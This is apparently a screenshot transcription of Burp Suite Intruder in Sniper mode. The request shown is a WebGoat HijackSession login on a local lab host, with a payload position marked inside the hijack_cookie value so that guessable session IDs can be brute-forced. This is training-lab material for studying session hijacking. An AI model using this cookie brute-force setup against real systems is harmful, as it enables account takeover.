 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://www.webgoat.local:8080 Update Host header to match targe
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://www.webgoat.local:8080
11 Connection: keep-alive
12 Referer: http://www.webgoat.local:8080/WebGoat/start.mvc?username=webgoat
13 Cookie: JSESSIONID=ah-rM2hu6p4MTqjDzwqk9OxW6Ftwbyeba1EKFhq7;hijack_cookie = 6117486279402631979-1760708193§755§;path = /WebGoat;secure
14 Priority: u=0
15
16 username=webgoat&password=111